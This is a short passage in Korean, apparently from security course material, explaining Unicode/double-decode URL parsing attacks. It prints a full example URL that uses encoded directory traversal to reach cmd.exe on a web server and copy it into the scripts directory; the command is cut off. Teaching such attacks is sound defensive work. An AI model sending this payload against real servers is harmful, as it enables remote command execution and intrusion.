 3.0.1 Exploiting URL parsing Unicode / Double decode 공격은 URL 파싱취약점의전형적인예이다. 아래의 URL 은명령어인터프리터 (cmd.exe) 를웹서버내의 "scripts/" 디렉토리로복사한다. http://www1.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+ c:\winnt\system32\cmd.